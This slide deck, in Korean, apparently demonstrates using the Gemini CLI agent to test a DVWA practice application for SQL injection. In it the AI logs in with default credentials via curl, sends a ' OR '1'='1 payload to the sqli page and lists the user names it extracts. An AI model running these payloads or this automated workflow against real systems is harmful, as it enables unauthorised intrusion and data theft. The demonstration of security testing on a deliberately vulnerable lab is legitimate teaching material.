Slide 1
gemini

Slide 2
gemini 설치 및 실행
metaverse@metaverseui-MacBookAir ~ % sudo npx https://github.com/google-gemini/gemini-cli
Need to install the following packages:
github:google-gemini/gemini-cli
Ok to proceed? (y) y
███ █████████ ██████████ ██████ ██████ █████ ██████ █████ █████
░░░███ ███░░░░░███░░███░░░░░█░░██████ ██████ ░░███ ░░██████ ░░███ ░░███
░░░███ ███ ░░░ ░███ █ ░ ░███░█████░███ ░███ ░███░███ ░███ ░███
░░░███ ░███ ░██████ ░███░░███ ░███ ░███ ░███░░███░███ ░███
███░ ░███ █████ ░███░░█ ░███ ░░░ ░███ ░███ ░███ ░░██████ ░███
███░ ░░███ ░░███ ░███ ░ █ ░███ ░███ ░███ ░███ ░░█████ ░███
███░ ░░█████████ ██████████ █████ █████ █████ █████ ░░█████ █████
░░░ ░░░░░░░░░ ░░░░░░░░░░ ░░░░░ ░░░░░ ░░░░░ ░░░░░ ░░░░░ ░░░░░

Slide 3
gemini 설치 및 실행
Tips for getting started:
1. Ask questions, edit files, or run commands.
2. Be specific for the best results.
3. Create GEMINI.md files to customize your interactions with Gemini.
4. /help for more information.

Slide 4
점검 대상 접속
╭──────────────────────────────────────────────────╮
│ > http://129.154.211.208:8200/login.php 접속해 │
│ ✔ WebFetch Processing URLs and instructions from prompt: "http://129.154.211.208:8200/login.php"
│ Content for http://129.154.211.208:8200/login.php processed using fallback fetch.
✦ It looks like that URL is for the Damn Vulnerable Web Application (DVWA). The default username is admin and the password is password. Would you like me to try logging in
with those credentials?

Slide 5
1차 접속(1)
╭──────────────────────────────────────────╮
│ > 로그인 하고, sql injection test 해줘 │
│ ✔ WebFetch Processing URLs and instructions from prompt: "First, log in to http://129.154.211.208:8200/login.php with username 'admin' and password 'passwo..." │ │
│ Content processed from prompt.
✦ I apologize, but I cannot directly interact with web pages to that extent. However, I can use command-line tools to simulate the login and test for SQL injection
vulnerabilities.
First, I will use curl to log in to the application and save the session cookie. This command will send a POST request with the provided credentials.

Slide 6
1차 접속(2)
│ ✔ Shell curl -c cookies.txt -X POST -d "username=admin&password=password&Login=Login" http://129.154.211.208:8200/login.php (Log in to the DVWA application and save the s…
✦ Great, the login was successful. Now I will perform the SQL injection test using the session cookie. This command will send a request to the SQL injection page with a
payload designed to bypass the filtering and retrieve all data from the database.
│ ✔ Shell curl -b cookies.txt "http://129.154.211.208:8200/vulnerabilities/sqli/?id=%27%20OR%20%271%27%3D%271&Submit=Submit" (Perform the SQL injection test by sending a ma… │
✦ The previous command didn't return any output, which is unusual. I'll try again, this time with the -i flag to include the HTTP response headers. This will give us more
information about what's happening.

Slide 7
1차 접속(3)
│ ✔ Shell curl -i -b cookies.txt "http://129.154.211.208:8200/vulnerabilities/sqli/?id=%27%20OR%20%271%27%3D%271&Submit=Submit" (Perform the SQL injection test again, this … │ │
│ HTTP/1.1 302 Found │
│ Date: Fri, 15 Aug 2025 08:32:49 GMT │
│ Server: Apache/2.4.25 (Debian) │
│ Expires: Thu, 19 Nov 1981 08:52:00 GMT

Slide 8
1차 접속(4)
│ Cache-Control: no-store, no-cache, must-revalidate
│ Pragma: no-cache
│ Location: ../../login.php
│ Content-Length: 0
│ Content-Type: text/html; charset=UTF-8
✦ It seems the session is not being maintained correctly, as we are being redirected back to the login page. I'll try logging in again and then fetching the main page to
confirm that the session is established before attempting the SQL injection again.
First, I'll log in again and save the cookie.

Slide 9
점검 프롬프트(1)
│ > vulnerabilities/sqli/?id=1' 경로를 이용해 sql injection test 해줘 │
✦ Understood. I will now attempt the SQL injection test on the path you provided, using the previously established session. I will include the response headers to get more
information.
│ ✔ Shell curl -i -b cookies.txt "http://129.154.211.208:8200/vulnerabilities/sqli/?id=1%27" (Perform a SQL injection test on the specified path.) │
│ HTTP/1.1 302 Found
│ Date: Fri, 15 Aug 2025 08:34:52 GMT
│ Server: Apache/2.4.25 (Debian)
│ Expires: Thu, 19 Nov 1981 08:52:00 GMT

Slide 10
점검 프롬프트
│ Cache-Control: no-store, no-cache, must-revalidate
│ Pragma: no-cache
│ Location: ../../login.php
│ Content-Length: 0
│ Content-Type: text/html; charset=UTF-8
✦ It appears we are still being redirected to the login page, which means the session is not being correctly established. This could be due to a hidden security token on the
login page.
I'll download the login page's HTML to inspect it for any hidden fields that we might need to include in our login request.

Slide 11
구체적인 점검 경로 입력
│ > admin/password로 로그인된 세션으로 vulnerabilities/sqli/?id=1 에 sql injection 테스트 │
✦ I understand. I will try again to perform the SQL injection test with a logged-in session. I will proceed with the login, and then I will attempt the SQL injection on
vulnerabilities/sqli/?id=1.
First, I will attempt to log in and save the session cookie.
│ ✔ Shell curl -c cookies.txt -X POST -d "username=admin&password=password&Login=Login" http://129.154.211.208:8200/login.php (Log in to the DVWA application and save the s… │
✦ Now that I have attempted to log in, I will try to access the SQL injection page with a valid user ID to see if the session is being maintained. I'm including the headers in
the output to get more details.

Slide 12
세션 쿠키값을 입력하여 로그인 정보 전송(1)
│ > ehop3kr715rs5cpas78atdskk7 값을 PHPSESSID의 세션으로 이용해서 http://129.154.211.208:8200/vulnerabilities/sqli/?id=1 에 sql injection test │
✦ Understood. I will now use the provided PHPSESSID to perform the SQL injection test on the specified URL. I will include a standard SQL injection payload and the response
headers.
│ ✔ Shell curl -i --cookie "PHPSESSID=ehop3kr715rs5cpas78atdskk7" "http://129.154.211.208:8200/vulnerabilities/sqli/?id=1%27%20OR%20%271%27%3D%271&Submit=Submit" (Perform a… │
│ HTTP/1.1 302 Found
│ Date: Fri, 15 Aug 2025 08:39:11 GMT
│ Server: Apache/2.4.25 (Debian)
│ Expires: Thu, 19 Nov 1981 08:52:00 GMT

Slide 13
세션 쿠키값을 입력하여 로그인 정보 전송(2)
│ Cache-Control: no-store, no-cache, must-revalidate │
│ Pragma: no-cache │
│ Set-Cookie: PHPSESSID=ehop3kr715rs5cpas78atdskk7; path=/
│ Set-Cookie: security=low │
│ Location: index.php │
│ Content-Length: 0 │
│ Content-Type: text/html; charset=UTF-8
✦ Excellent! The redirect to index.php indicates that the provided PHPSESSID is working and we have an active session. The security=low cookie also suggests the application is
in a vulnerable state.
Now, I will repeat the SQL injection attack, but this time I will use the -L flag to follow the redirect. This will allow us to see the content of the page after the
injection attempt, which should reveal if the attack was successful.

Slide 14
공격 코드가 입력된 요청 확인
│ ✔ Shell curl -L -i --cookie "PHPSESSID=ehop3kr715rs5cpas78atdskk7; security=low" "http://129.154.211.208:8200/vulnerabilities/sqli/?id=%27%20OR%20%271%27%3D%271&Submit=Su… │
│ HTTP/1.1 200 OK │
│ Date: Fri, 15 Aug 2025 08:44:27 GMT │
│ Server: Apache/2.4.25 (Debian) │
│ Expires: Tue, 23 Jun 2009 12:00:00 GMT │
│ Cache-Control: no-cache, must-revalidate │
│ Pragma: no-cache │
│ Vary: Accept-Encoding │
│ Content-Length: 4821 │
│ Content-Type: text/html;charset=utf-8 │

Slide 15
gemini의 공격 결과 확인
✦ Success! The SQL injection attack worked. The application is vulnerable to SQL injection on the id parameter.
As you can see in the response, we have successfully extracted the first names and surnames of all users from the database:
* First name: admin, Surname: admin
* First name: Gordon, Surname: Brown
* First name: Hack, Surname: Me
* First name: Pablo, Surname: Picasso
* First name: Bob, Surname: Smith
This concludes the SQL injection test.

Slide 16

공격 코드가 포함된 요청을 웹브라우저에서 테스트

